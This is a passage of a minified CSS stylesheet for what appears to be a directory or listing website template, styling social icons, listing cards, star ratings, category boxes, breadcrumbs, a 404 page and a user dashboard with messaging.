0 0 15px}.pinterest:before{content:"\31";opacity:1;top:0}.pinterest:hover:before{opacity:0;top:30px}.pinterest:hover{background-color:#cb1f25!important}.social-icons.color .pinterest,.social-icons.fixed .pinterest:hover{background-color:#cb1f25;border-color:#cb1f25}.forrst:before,.forrst i{margin:13px 0 0 15px}.forrst:before{content:"\3a";opacity:1;top:0}.forrst:hover:before{opacity:0;top:30px}.forrst:hover{background-color:#40833e!important}.social-icons.color .forrst,.social-icons.fixed .forrst:hover{background-color:#40833e;border-color:#40833e}.digg:before,.digg i{margin:13px 0 0 12px}.digg:before{content:"\3b";opacity:1;top:0}.digg:hover:before{opacity:0;top:30px}.digg:hover{background-color:#205685!important}.social-icons.color .digg,.social-icons.fixed .digg:hover{background-color:#205685;border-color:#205685}.spotify:before,.spotify i{margin:13px 0 0 13px}.spotify:before{content:"\3d";opacity:1;top:0}.spotify:hover:before{opacity:0;top:30px}.spotify:hover{background-color:#6ca405!important}.social-icons.color .spotify,.social-icons.fixed .spotify:hover{background-color:#6ca405;border-color:#6ca405}.reddit:before,.reddit i{margin:13px 0 0 12px}.reddit:before{content:"\3e";opacity:1;top:0}.reddit:hover:before{opacity:0;top:30px}.reddit:hover{background-color:#404040!important}.social-icons.color .reddit,.social-icons.fixed .reddit:hover{background-color:#404040;border-color:#404040}.appstore:before,.appstore i{margin:13px 0 0 14px}.appstore:before{content:"\41";opacity:1;top:0}.appstore:hover:before{opacity:0;top:30px}.appstore:hover{background-color:silver!important}.social-icons.color .appstore,.social-icons.fixed .appstore:hover{background-color:silver;border-color:silver}.blogger:before,.blogger i{font-size:14px;margin:13px 0 0 13px}.blogger:before{content:"\42";opacity:1;top:0}.blogger:hover:before{opacity:0;top:30px}.blogger:hover{background-color:#ff6501!important}.social-icons.color .blogger,.social-icons.fixed .blogger:hover{background-color:#ff6501;border-color:#ff6501}.dribbble:before,.dribbble i{margin:13px 0 0 13px}.dribbble:before{content:"\44";opacity:1;top:0}.dribbble:hover:before{opacity:0;top:30px}.dribbble:hover{background-color:#ef5a92!important}.social-icons.color .dribbble,.social-icons.fixed .dribbble:hover{background-color:#ef5a92;border-color:#ef5a92}.evernote:before,.evernote i{margin:13px 0 0 15px}.evernote:before{content:"\45";opacity:1;top:0}.evernote:hover:before{opacity:0;top:30px}.evernote:hover{background-color:#6bb130!important}.social-icons.color .evernote,.social-icons.fixed .evernote:hover{background-color:#6bb130;border-color:#6bb130}.flickr:before,.flickr i{margin:13px 0 0 13px}.flickr:before{content:"\46";opacity:1;top:0}.flickr:hover:before{opacity:0;top:30px}.flickr:hover{background-color:#136dd5!important}.social-icons.color .flickr,.social-icons.fixed .flickr:hover{background-color:#136dd5;border-color:#136dd5}.rss:before,.rss i{font-size:14px;margin:13px 0 0 14px}.rss:before{content:"\52";opacity:1;top:0}.rss:hover:before{opacity:0;top:30px}.rss:hover{background-color:#fe8f00!important}.social-icons.color .rss,.social-icons.fixed .rss:hover{background-color:#fe8f00;border-color:#fe8f00}.youtube:before,.youtube i{font-size:18px;margin:13px 0 0 14px}.youtube:before{content:"\55";opacity:1;top:0}.youtube:hover:before{opacity:0;top:30px}.youtube:hover{background-color:#bf2f29!important}.social-icons.color .youtube,.social-icons.fixed .youtube:hover{background-color:#bf2f29;border-color:#bf2f29}.vimeo:before,.vimeo i{font-size:14px;margin:13px 0 0 13px}.vimeo:before{content:"\56";opacity:1;top:0}.vimeo:hover:before{opacity:0;top:30px}.vimeo:hover{background-color:#4c8ab0!important}.social-icons.color .vimeo,.social-icons.fixed .vimeo:hover{background-color:#4c8ab0;border-color:#4c8ab0}.xing:before,.xing i{margin:13px 0 0 14px}.xing:before{content:"\58";opacity:1;top:0}.xing:hover:before{opacity:0;top:30px}.xing:hover{background-color:#036568!important}.social-icons.color .xing,.social-icons.fixed .xing:hover{background-color:#036568;border-color:#036568}.yahoo:before,.yahoo i{margin:13px 0 0 11px}.yahoo:before{content:"\59";opacity:1;top:0}.yahoo:hover:before{opacity:0;top:30px}.yahoo:hover{background-color:#9251a2!important}.social-icons.color .yahoo,.social-icons.fixed .yahoo:hover{background-color:#9251a2;border-color:#9251a2}.amazon:before,.amazon i{margin:13px 0 0 12px}.amazon:before{content:"\61";opacity:1;top:0}.amazon:hover:before{opacity:0;top:30px}.amazon:hover{background-color:#2f3842!important}.social-icons.color .amazon,.social-icons.fixed .amazon:hover{background-color:#2f3842;border-color:#2f3842}.steam:before,.steam i{margin:13px 0 0 11px}.steam:before{content:"\62";opacity:1;top:0}.steam:hover:before{opacity:0;top:30px}.steam:hover{background-color:#383838!important}.social-icons.color .steam,.social-icons.fixed .steam:hover{background-color:#383838;border-color:#383838}.dropbox:before,.dropbox i{margin:13px 0 0 13px}.dropbox:before{content:"\64";opacity:1;top:0}.dropbox:hover:before{opacity:0;top:30px}.dropbox:hover{background-color:#2c92dd!important}.social-icons.color .dropbox,.social-icons.fixed .dropbox:hover{background-color:#2c92dd;border-color:#2c92dd}.github:before,.github i{margin:13px 0 0 13px}.github:before{content:"\67";opacity:1;top:0}.github:hover:before{opacity:0;top:30px}.github:hover{background-color:#5c7381!important}.social-icons.color .github,.social-icons.fixed .github:hover{background-color:#5c7381;border-color:#5c7381}.lastfm:before,.lastfm i{margin:13px 0 0 11px}.lastfm:before{content:"\6c";opacity:1;top:0}.lastfm:hover:before{opacity:0;top:30px}.lastfm:hover{background-color:#d21309!important}.social-icons.color .lastfm,.social-icons.fixed .lastfm:hover{background-color:#d21309;border-color:#d21309}.tumblr:before,.tumblr i{margin:13px 0 0 15px}.tumblr:before{content:"\74";opacity:1;top:0}.tumblr:hover:before{opacity:0;top:30px}.tumblr:hover{background-color:#3d658d!important}.social-icons.color .tumblr,.social-icons.fixed .tumblr:hover{background-color:#3d658d;border-color:#3d658d}.wordpress:before,.wordpress i{margin:13px 0 0 14px}.wordpress:before{content:"\77";opacity:1;top:0}.wordpress:hover:before{opacity:0;top:30px}.wordpress:hover{background-color:#383838!important}.social-icons.color .wordpress,.social-icons.fixed .wordpress:hover{background-color:#383838;border-color:#383838}.instagram:before,.instagram i{margin:13px 0 0 13px}.instagram:before{content:"\f31f";opacity:1;top:0}.instagram:hover:before{opacity:0;top:30px}.instagram:hover{background-color:#3f6f94!important}.social-icons.color .instagram,.social-icons.fixed .instagram:hover{background-color:#3f6f94;border-color:#3f6f94}@font-face{font-family:fontello;font-style:normal;font-weight:400;src:url(../fonts/fontello.eot);src:url(../fonts/fontello.eot) format("embedded-opentype"),url(../fonts/fontello.woff) format("woff"),url(../fonts/fontello.ttf) format("truetype"),url(../fonts/fontello.svg) format("svg")}.social-icons li i{speak:none;display:inline-block;font-family:fontello;font-size:16px;font-style:normal;font-variant:normal;font-weight:400;line-height:16px;text-align:center;text-decoration:inherit;text-transform:none;width:auto}.icon-delicious:before{content:"\23"}.icon-paypal:before{content:"\24"}.icon-gplus:before{content:"\f0d5"}.icon-stumbleupon:before{content:"\2f"}.icon-fivehundredpx:before{content:"\30"}.icon-pinterest:before{content:"\31"}.icon-forrst:before{content:"\3a"}.icon-digg:before{content:"\3b"}.icon-spotify:before{content:"\3d"}.icon-reddit:before{content:"\3e"}.icon-appstore:before{content:"\41"}.icon-blogger:before{content:"\42"}.icon-dribbble:before{content:"\44"}.icon-evernote:before{content:"\45"}.icon-flickr:before{content:"\46"}.icon-linkedin:before{content:"\4c"}.icon-rss:before{content:"\52"}.icon-twitter:before{content:"\54"}.icon-youtube:before{content:"\55"}.icon-vimeo:before{content:"\56"}.icon-xing:before{content:"\58"}.icon-yahoo:before{content:"\59"}.icon-amazon:before{content:"\61"}.icon-steam:before{content:"\62"}.icon-dropbox:before{content:"\64"}.icon-facebook:before{content:"\66"}.icon-github:before{content:"\67"}.icon-lastfm:before{content:"\6c"}.icon-tumblr:before{content:"\74"}.icon-wordpress:before{content:"\77"}.icon-linkedin-rect:before{content:"\f31b"}.icon-instagram:before{content:"\f31f"}#footer ul.social-icons,#top-bar ul.social-icons,.agent ul.social-icons,.listing-share ul.social-icons{margin:0;padding:0}#footer .social-icons li a,#top-bar .social-icons li a,.agent .social-icons li a,.listing-share .social-icons li a{background-color:transparent;border-radius:0;display:inline-block;height:45px;margin-right:0;overflow:hidden;position:relative;transform:scale(1);width:45px}#footer .social-icons li,#top-bar .social-icons li,.agent .social-icons li,.listing-share .social-icons li{border-radius:0;-webkit-filter:blur(radius);transform:scale(1);-webkit-transform:scale(1)}#footer .social-icons li a:before,#footer .social-icons li a i,#top-bar .social-icons li a:before,#top-bar .social-icons li a i,.agent .social-icons li a:before,.agent .social-icons li a i,.listing-share .social-icons li a:before,.listing-share .social-icons li a i{left:0;margin:55% 0 0;right:0;text-align:center;transform:scale(1.1) translateY(calc(-50% - 2px));-moz-transform:scale(1.1) translateY(calc(-50% - 1px));-ms-transform:scale(1.1) translateY(-50%)}#footer .social-icons li a.twitter:before,#footer .social-icons li a.twitter i,#top-bar .social-icons li a.twitter:before,#top-bar .social-icons li a.twitter i,.agent .social-icons li a.twitter:before,.agent .social-icons li a.twitter i,.listing-share .social-icons li a.twitter:before,.listing-share .social-icons li a.twitter i{transform:scale(1.1) translateY(calc(-50% - 1px))}#top-bar .social-icons{float:right}#footer .social-icons li,#top-bar .social-icons li,.agent .social-icons li{float:left;line-height:0;margin:0;padding:0}#top-bar .social-icons li a:before,#top-bar .social-icons li a i{color:#fff;font-size:14px}#top-bar .social-icons li .twitter:before,#top-bar .social-icons li .twitter i:before{font-size:12px}#top-bar .social-icons li a:hover{background:#fff!important;border-color:transparent}#top-bar .social-icons li a:hover i{color:#66676b}#footer .social-icons li a,.agent .social-icons li a,.listing-share .social-icons li a{background-color:transparent;height:40px;width:38px}#footer .social-icons,.agent .social-icons{left:-13px;position:relative}#footer .social-icons li,.agent .social-icons li{float:left;line-height:0;margin:0;padding:0}#footer .social-icons li a:before,#footer .social-icons li a i,.agent .social-icons li a:before,.agent .social-icons li a i,.listing-share .social-icons li a:before,.listing-share .social-icons li a i{color:#a0a0a0;font-size:15px}#footer .social-icons li .twitter:before,#footer .social-icons li .twitter i:before,#footer .social-icons li .vimeo:before,#footer .social-icons li .vimeo i:before,.agent .social-icons li .twitter:before,.agent .social-icons li .twitter i:before,.agent .social-icons li .vimeo:before,.agent .social-icons li .vimeo i:before,.listing-share .social-icons li .twitter:before,.listing-share .social-icons li .twitter i:before,.listing-share .social-icons li .vimeo:before,.listing-share .social-icons li .vimeo i:before{font-size:13px}#footer .social-icons li a:hover,.agent .social-icons li a:hover,.listing-share .social-icons li a:hover{background:transparent!important;border-color:transparent}#footer .social-icons li a:hover i,.agent .social-icons li a:hover i,.listing-share .social-icons li a:hover i{color:#66676b}.checkboxes{list-style:none;padding:0}.checkboxes.in-row label{margin-top:9px}.checkboxes.one-in-row label{margin-top:9px;width:100%}.checkboxes li{padding:4px 0}.checkboxes li:last-child{margin-bottom:-8px}.checkboxes label{cursor:pointer;display:inline-block;font-size:16px;line-height:24px;margin-bottom:0;margin-right:20px;padding-left:28px;position:relative}.checkboxes label span{color:#909090}.checkboxes input[type=checkbox]{display:none}.checkboxes label:before{background-color:#fff;border:2px solid #d0d0d0;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;content:"";display:inline-block;font-family:FontAwesome;font-size:12px;height:19px;left:0;line-height:15px;margin-right:10px;position:absolute;text-align:center;top:3px;transition:all .25s;width:19px}.checkboxes input[type=checkbox]:checked+label:before{background-color:#66676b;border:2px solid #66676b;content:"\f00c"}.listing-item-container.list-layout{background:transparent;background-color:#f9f9f9;margin-bottom:25px}.listing-item-container.list-layout:hover{transform:translate3d(6px,0,0)}.listing-item-container.list-layout .listing-item{background-color:transparent;display:flex;height:220px}.listing-item-container.list-layout .listing-item:before{display:none}.listing-item-container.list-layout .listing-item img{border-radius:0}.listing-item-container.list-layout .listing-item-content{bottom:0;box-sizing:border-box;flex:5;left:0;padding:0;position:relative;width:100%;z-index:50}.listing-item-container.list-layout .listing-item-image{border-radius:4px 0 0 4px;flex:2;height:100%;min-height:200px;overflow:hidden;position:relative}.listing-item-container.list-layout .listing-item-image:before{background-color:#272729;content:"";display:block;height:100%;opacity:.2;position:absolute;width:100%;z-index:1}.listing-item-container.list-layout span.like-icon{background-color:#eee;bottom:50%;color:#9d9d9d;right:35px;transform:translateY(50%)}.listing-item-container.list-layout span.like-icon.liked,.listing-item-container.list-layout span.like-icon:hover{background-color:#f3103c;color:#fff}.listing-item-container.list-layout .listing-item-inner{left:35px;padding-right:120px;position:absolute;top:50%;transform:translateY(-50%)}.listing-item-container.list-layout .listing-item-inner h3{color:#333}.listing-item-container.list-layout .listing-item-inner span{color:grey}.listing-item-container.list-layout .star-rating{padding:8px 0 0}.listing-item-container.list-layout .numerical-rating{display:block;margin:10px 0 5px}.listing-item-container.list-layout .listing-item-details{bottom:25px;box-sizing:border-box;color:#888;font-size:14px;font-weight:500;left:auto;padding:0;position:absolute;right:35px;top:auto;width:auto;z-index:50}.listing-item-container{background-color:#f6f6f6;border-radius:4px;display:block;height:100%;margin-bottom:30px;transform:translateZ(0);transition:transform .3s;width:100%}.fs-content .listing-item-container,section.fullwidth .listing-item-container{background-color:#fff;background:#fff;box-shadow:0 0 8px 0 rgba(0,0,0,.08)}.fs-content .listing-item-container.list-layout,section.fullwidth .listing-item-container.list-layout{box-shadow:none}.listing-item-container:hover{transform:translate3d(0,-6px,0)}.listing-item{background:#ccc;background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:4px 4px 0 0;cursor:pointer;display:block;height:100%;height:265px;position:relative;z-index:100}.listing-item img{object-fit:cover}.listing-item:before,.listing-item img{border-radius:4px 4px 0 0;height:100%;width:100%}.listing-item:before{background:linear-gradient(0deg,rgba(35,35,37,.9) 0,rgba(35,35,37,.45) 35%,rgba(22,22,23,0) 60%,transparent);background-color:rgba(35,35,37,.2);content:"";opacity:1;position:absolute;top:0;z-index:9}.listing-item-content{bottom:28px;box-sizing:border-box;left:0;padding:0 90px 0 32px;position:absolute;width:100%;z-index:50}.listing-item-content h3{bottom:-1px;color:#fff;font-size:20px;font-weight:500;line-height:31px;margin:0;position:relative}.listing-item-content span{color:rgba(255,255,255,.7);display:inline-block;font-size:16px;font-weight:300}.listing-item-container.list-layout span.tag,.listing-item-content span.tag{background:#66676b;border-radius:50px;color:#fff;font-size:9px;font-weight:60;font-weight:400;letter-spacing:2.5px;line-height:20px;margin-bottom:9px;padding:4px 16px;text-transform:uppercase}.listing-item-container.list-layout span.tag{background:#66676b;bottom:20px;left:20px;line-height:14px;margin:0 20px 0 0;padding:7px 16px;position:absolute;text-align:center;z-index:10}.listing-item-details{box-sizing:border-box;color:#fff;font-size:15px;font-weight:500;left:0;padding:0 32px;position:absolute;top:24px;width:100%;z-index:50}.listing-item-details ul{list-style:none;margin:0;padding:0}.listing-item-details ul li{display:inline-block;line-height:20px;margin-right:6px}.listing-item-details ul li i{display:inline-block;font-size:14px;margin:0 3px 0 0;position:relative;top:0}.listing-item-container.compact .listing-item{border-radius:4px}.listing-item-container.compact .star-rating{padding:5px 0 0}.listing-item-container.compact .rating-counter{color:rgba(255,255,255,.7)}.listing-item-container.compact .star-rating .star.empty:before,.listing-item-container.compact .star-rating .star.half:before{color:rgba(255,255,255,.3)}.listing-item-container.compact .listing-item-content span.tag{background-color:#66676b}.numerical-rating{background-color:rgba(255,255,255,.2);border-radius:50px;color:#fff;display:inline-block;font-family:Open Sans;font-size:14px;font-weight:600;height:26px;letter-spacing:-.5px;line-height:26px;margin:15px 32px;position:relative;text-align:center;width:44px}.compact .numerical-rating{margin:0 0 8px}.numerical-rating:before{content:attr(data-rating)}.numerical-rating.high{background-color:#64bc36}.numerical-rating.mid{background-color:#c0c52a}.numerical-rating.low{background-color:#ee3535}.infoBox .numerical-rating .rating-counter,.numerical-rating .rating-counter{color:#909090;display:inline-block;font-size:15px;font-weight:400;left:14px;position:absolute;top:0;width:auto;width:150px}.infoBox .numerical-rating .rating-counter{left:12px}.infoBox .numerical-rating{font-family:Open Sans;margin:0}.star-rating{display:block;font-size:17px}.listing-item-container .star-rating{padding:15px 32px}.star-rating .star{display:inline-block;float:left;margin:0 4px 0 0;padding:0;position:relative}.rating-counter{color:#909090;display:inline-block;font-size:15px;padding-left:5px}.star-rating .rating-counter{position:relative;top:-1px}.infoBox .star-rating .rating-counter{font-size:15px;top:-2px}.star-rating .star.half:after,.star-rating .star:before{color:#ffc600;content:"\f005";display:block;font-family:FontAwesome}.star-rating .star.empty:before{color:#ddd}.rating:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.star-rating .star.half:before{color:#ddd}.star-rating .star.half:after{color:#ffc600;display:block;height:100%;overflow:hidden;position:absolute;top:0;width:50%}span.like-icon{background-color:rgba(24,24,24,.4);border-radius:50%;bottom:30px;color:#fff;cursor:normal;display:block;font-size:19px;height:44px;position:absolute;right:30px;transition:all .4s;width:44px;z-index:101}.like-icon:after,.like-icon:before{font-family:FontAwesome;left:0;position:absolute;right:0;text-align:center;top:9px;transition:opacity .3s,transform .4s cubic-bezier(0,-.41,.19,2.5)}.like-icon:before{content:"\f08a";transform:scale(.95)}.like-icon:after{content:"\f004";opacity:0;transform:scale(.5)}.like-icon.liked:after{opacity:1;transform:scale(.95)}.like-icon.liked,.like-icon:hover{background-color:#f3103c}.like-icon.liked:before{opacity:0}.listing-item{overflow:hidden}.listing-badge{background-color:#333;color:#fff;float:left;font-size:12.5px;font-weight:500;line-height:28px;margin:0;position:absolute;right:-64px;text-align:center;top:22px;transform:rotate(45deg);width:200px;z-index:999}.listing-badge.now-open{background-color:#54ba1d}.listing-badge.now-closed{background-color:#e91721}.categories-boxes-container{display:flex;flex-wrap:wrap;left:-20px;position:relative;width:calc(100% + 20px)}.category-small-box{background-color:#f2f2f2;border-radius:4px;color:#777;display:flex;flex-direction:column;float:left;justify-content:center;margin:20px 0 0 20px;padding:20px 16px;position:relative;text-align:center;transform:scale(1);transition:.4s;vertical-align:top}.category-small-box:hover{background-color:#66676b;color:#fff;transform:translateY(-6px)}.category-small-box h4{color:#333;font-size:16px;line-height:22px;margin-bottom:7px;margin-top:9px;transition:.4s}.category-small-box i{display:inline-block;font-size:38px;height:40px;margin-top:20px}.category-small-box:hover h4{color:#fff}@media (max-width:768px){.category-small-box{width:calc(50% - 21px)}}@media (min-width:768px){.category-small-box{width:calc(33.33333% - 21px)}}@media (min-width:992px){.category-small-box{width:calc(33.33333% - 21px)}}@media (min-width:1240px){.category-small-box{width:calc(16.66667% - 21px)}}.category-small-box{background-color:#f8f8f8}.category-small-box h4{color:#777;font-weight:500;transition:.3s}.category-small-box i{color:#66676b;transition:.3s}.category-small-box:hover h4,.category-small-box:hover i{color:#fff;transition:.3s}.category-small-box h4{display:block}.category-small-box .category-box-counter{background-color:rgba(0,0,0,.04);border-radius:50px;color:#909090;display:block;font-family:HelveticaNeue,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:13px;font-weight:400;left:auto;line-height:22px;margin:0 auto 12px;padding:2px 0;right:auto;text-align:center;transition:.4s;width:40px}.category-small-box:hover .category-box-counter{background-color:rgba(0,0,0,.15);color:#fff}#titlebar{background-color:#f8f8f8;margin-bottom:65px;padding:70px 0;position:relative}#titlebar.gradient{background:linear-gradient(180deg,#f7f7f7 0,rgba(255,255,255,.5));padding-bottom:10px}#titlebar span,#titlebar span a{color:#888;display:inline-block;font-size:20px;margin-bottom:3px;margin-top:6px}#titlebar #breadcrumbs span{font-size:13px}#titlebar h1,#titlebar h2{font-size:32px;line-height:40px;margin:1px 0 3px}#breadcrumbs{color:#888;display:inline-block;font-size:15px;font-weight:400;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#breadcrumbs ul{margin:0}#breadcrumbs ul li a{color:#888;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}#breadcrumbs ul li a:hover{color:#666}#breadcrumbs ul li{display:inline-block;list-style:none;margin:0 0 0 10px}#breadcrumbs ul li:first-child:before{display:none}#breadcrumbs ul li:before{color:#a0a0a0;content:"\f105";font-family:FontAwesome;font-size:14px;margin-right:15px}#titlebar.photo-bg #breadcrumbs ul li,#titlebar.photo-bg #breadcrumbs ul li:before,#titlebar.photo-bg #breadcrumbs ul li a{color:#fff}.parallax #titlebar{background-color:transparent;padding:90px 0;position:relative;z-index:999}.parallax #titlebar #breadcrumbs ul li,.parallax #titlebar #breadcrumbs ul li:before,.parallax #titlebar #breadcrumbs ul li a,.parallax #titlebar h1,.parallax #titlebar h2{color:#fff}.parallax #titlebar span,.parallax #titlebar span a{color:rgba(255,255,255,.7)}#not-found{margin:40px 0 80px}#not-found.center,#not-found h2{text-align:center}#not-found h2{font-size:220px;font-weight:500;letter-spacing:-8px;line-height:210px}#not-found p{color:#999;display:inline-block;font-size:30px;line-height:48px;margin-top:10px;text-align:center}#not-found i{color:#e0e0e0;font-size:190px;position:relative;top:16px}@media (max-width:767px){#not-found h2{font-size:110px;line-height:110px}#not-found p{font-size:20px;line-height:38px}#not-found i{font-size:120px;top:16px}}#dashboard{background-color:#f7f7f7;display:flex;flex-wrap:wrap;min-height:100vh;padding-top:80px}.dashboard-content,.dashboard-nav{flex:1}.dashboard-content{height:100%;margin-left:260px;padding:40px 45px 0;position:relative;z-index:10}.dashboard #logo,.dashboard-nav{max-width:260px;min-width:260px}.dashboard-nav{min-height:100vh;overflow:hidden;position:fixed}.dashboard-nav-inner{display:block;height:100%;max-height:900px;overflow-y:scroll;padding:10px 0 25px;position:relative;width:277px;width:calc(100% + 17px)}@media (max-width:991px){.dashboard-nav-inner{max-height:900px;width:calc(100% + 18px)}}header.fullwidth.dashboard .container{padding-left:285px}.dashboard #logo{background-color:#333;display:block;height:100%;left:0;margin:0;position:absolute;top:0}.dashboard #logo a{display:inline-block;height:100%;margin-left:33px}.dashboard #logo a img{position:relative;top:50%;transform:translate3d(0,-50%,0)}#dashboard .copyrights{border:none;display:block;margin:0;padding:40px 0;text-align:left}.dashboard #logo a{display:none}.dashboard #logo a.dashboard-logo{display:inline-block}.dashboard-nav{background-color:#2a2a2a;box-shadow:0 0 12px 0 rgba(0,0,0,.12);display:block;z-index:11}a.dashboard-responsive-nav-trigger{display:none}.dashboard-nav ul{list-style:none;margin:15px 0 0;padding:0}.dashboard-nav ul:before{color:#999;content:attr(data-submenu-title);display:block;font-size:12px;font-weight:300;letter-spacing:1px;margin-bottom:5px;padding:0 30px;text-transform:uppercase}.dashboard-nav ul li{border-left:3px solid transparent;color:#eee;display:block;font-size:15px;line-height:24px;transition:.3s}.dashboard-nav ul li a{color:#eee;cursor:pointer;display:block;padding:11px 27px;transition:.3s}.dashboard-nav ul li a i{padding-right:8px;width:20px}.dashboard-nav ul li a:hover{color:#fff}.dashboard-nav ul li span.nav-tag{background-color:rgba(255,255,255,.2);border-radius:50px;box-sizing:border-box;color:#fff;display:inline-block;font-family:Open Sans;font-size:11px;font-weight:600;height:20px;letter-spacing:-.5px;line-height:20px;margin-left:4px;min-width:20px;padding:0 7px;text-align:center}.dashboard-nav ul li span.nav-tag.messages{position:relative;top:-2px}.dashboard-nav ul li span.nav-tag.green,.dashboard-nav ul li span.nav-tag.messages{background-color:#64bc36}.dashboard-nav ul li span.nav-tag.yellow{background-color:#b9be1c}.dashboard-nav ul li span.nav-tag.red{background-color:#ee3535}.dashboard-nav ul li ul{line-height:0;margin:0;max-height:0;opacity:0;padding:0;transition:.2s;visibility:hidden}.dashboard-nav ul li.active ul{line-height:24px;max-height:300px;opacity:1;padding:0 0 15px;visibility:visible}.dashboard-nav ul li ul li{background-color:transparent;border:none;color:#eee;margin:0;padding-left:54px;position:relative}.dashboard-nav ul li ul li a{padding:7px 0}.dashboard-nav ul li ul li:hover{background-color:transparent;border:none;color:#fff}.dashboard-nav ul li a:after{color:rgba(255,255,255,.5);content:"\f107";font-family:FontAwesome;font-size:16px;position:absolute;right:27px;transition:.2s}.dashboard-nav ul li.active a:after{transform:rotate(180deg)}.dashboard-nav ul li a:only-child:after,.dashboard-nav ul li ul:before{content:"";display:none}.dashboard-nav ul li ul li:hover a{padding-left:4px}.dashboard-nav ul li.active,.dashboard-nav ul li:hover{background-color:rgba(255,255,255,.05);border-color:#66676b;color:#fff}#dashboard #titlebar{background-color:transparent;background:transparent;display:block;margin:0 0 40px;padding:0}#dashboard #titlebar h2{font-size:30px;line-height:38px}.dashboard-stat{background-color:#444;border-radius:4px;color:#fff;cursor:default;display:inline-block;height:160px;margin-bottom:20px;overflow:hidden;padding:0;position:relative;transition:.3s;width:100%}.dashboard-stat:hover{transform:translateY(-4px)}.dashboard-stat-content{left:32px;position:absolute;top:50%;transform:translateY(-50%);width:45%}.dashboard-stat-content h4{color:#fff;font-family:Open Sans;font-size:42px;font-weight:600;letter-spacing:-1px;margin:0;padding:0}.dashboard-stat-content span{display:inline-block;font-size:18px;font-weight:300;line-height:24px;margin-top:4px}.dashboard-stat-icon{font-size:80px;opacity:.3;position:absolute;right:32px;top:50%;transform:translateY(-40%)}.dashboard-stat.color-1{background:linear-gradient(270deg,rgba(255,255,255,0) 25%,rgba(255,255,255,.2));background-color:#64bc36}.dashboard-stat.color-2{background:linear-gradient(270deg,rgba(255,255,255,0) 25%,rgba(255,255,255,.1));background-color:#363841}.dashboard-stat.color-3{background:linear-gradient(270deg,rgba(255,255,255,0) 25%,rgba(255,255,255,.3));background-color:#ffae00}.dashboard-stat.color-4{background:linear-gradient(270deg,rgba(255,255,255,0) 25%,rgba(255,255,255,.1));background-color:#f3103c}#dashboard .pagination-next-prev ul li a,#dashboard .pagination ul li a{background-color:transparent}#dashboard .pagination-next-prev ul li a:hover,#dashboard .pagination .current,#dashboard .pagination ul li a.current-page,#dashboard .pagination ul li a:hover{background-color:#fff}.messages-container{background-color:#fff;border-radius:4px;box-shadow:0 0 12px 0 rgba(0,0,0,.06);margin:0}.messages-headline{background-color:#fff;border-bottom:1px solid #eaeaea;border-radius:4px 4px 0 0;color:#333;display:block;font-size:16px;margin:0;padding:22px 30px;position:relative}.messages-headline h4{color:#333;display:inline-block;font-size:16px;font-weight:600;margin:0;padding:0}.message-action{border-radius:50px;color:#666;display:inline-block;float:right;font-size:13px;font-weight:500;padding:0;transition:.3s}.message-action:hover{color:#ee3535}.messages-inbox ul{list-style:none;margin:0;padding:0}.message-avatar img{border-radius:50%;display:inline-block;height:54px;width:54px}.messages-inbox ul li a{display:block;padding:30px;position:relative}.messages-inbox ul li{border-bottom:1px solid #eaeaea;transition:.2s}.messages-inbox ul li:last-child{border-bottom:none}.messages-inbox ul li.unread,.messages-inbox ul li:hover{background-color:#fbfbfb}.messages-inbox ul li.active-message{background-color:#fafafa}.messages-inbox .message-avatar{left:30px;position:absolute;top:50%;transform:translateY(-50%)}.messages-inbox .message-by{color:#666;font-size:15px;margin-left:85px}.messages-inbox .message-by p{font-size:15px;line-height:27px;margin:0;padding:0}.message-by-headline h5,.message-by-headline span{display:inline-block}.message-by-headline span{color:#888;float:right;font-size:14px}.message-by-headline h5{color:#333;font-weight:600;margin:0 0 7px;padding:0}.message-by-headline:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.message-by h5 i{background-color:#64bc36;border-radius:50px;color:#fff;font-size:12px;font-style:normal;line-height:20px;margin-left:3px;padding:3px 8px}.messages-container-inner{display:flex}.messages-container-inner .message-content,.messages-container-inner .messages-inbox{flex:1}.messages-container-inner .messages-inbox{overflow:hidden}.messages-container-inner .messages-inbox ul{max-height:800px;overflow-y:scroll;width:357px}.messages-container-inner .messages-inbox ul::-webkit-scrollbar{width:17px}.messages-container-inner .message-content{padding:30px}.messages-container-inner .messages-inbox{border-right:1px solid #eaeaea;max-width:340px}.messages-container-inner .messages-inbox ul li a{padding:25px}.messages-container-inner .messages-inbox .message-by p{color:#888;font-size:14px;height:26px;max-width:205px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.messages-container-inner .message-avatar img{height:40px;width:40px}.messages-container-inner .messages-inbox .message-avatar{left:25px}.messages-container-inner .messages-inbox .message-by{margin-left:60px}.messages-container-inner .message-by-headline h5{font-size:14px;line-height:23px;margin-bottom:3px;max-width:160px}.messages-container-inner .message-by-headline span{font-size:13px;position:absolute;right:25px;top:25px}.message-bubble{display:block;margin-bottom:25px;position:relative}.message-bubble .message-avatar{left:0;position:absolute;top:0}.message-bubble .message-avatar img{height:50px;width:50px}.message-bubble .message-text{background-color:#f6f6f6;border-radius:4px;margin-left:70px;padding:20px;position:relative}.message-bubble .message-text p{font-size:15px;line-height:27px;margin:0;padding:0}.message-bubble .message-text:before{color:#f6f6f6;content:"\f0d9";font-family:FontAwesome;font-size:31px;left:-9px;position:absolute;top:12px}.message-bubble.me .message-avatar{left:auto;right:0}.message-bubble.me .message-text{margin-left:0;margin-right:70px}.message-bubble.me .message-text:before{content:"\f0da";left:auto;right:-11px}.message-reply{display:block;margin-top:15px}.message-reply textarea{font-size:15px;font-weight:400;line-height:26px;max-width:100%;padding:15px 20px;width:100%}.message-reply button{border-radius:4px;margin-top:5px}.dashboard-list-box{border-radius:4px;box-shadow:0 0 12px 0 rgba(0,0,0,.06);margin:30px 0 0}.dashboard-list-box .button{font-size:13px;font-weight:600;line-height:20px;margin:0;padding:6px 15px}.dashboard-list-box .button.gray:before{display:none}.dashboard-list-box .button.gray{background-color:#e9e9e9;color:#666}.dashboard-list-box .button.gray:hover{background-color:#66676b;color:#fff}.dashboard-list-box h4{background-color:#fff;border-bottom:1px solid #eaeaea;border-radius:4px 4px 0 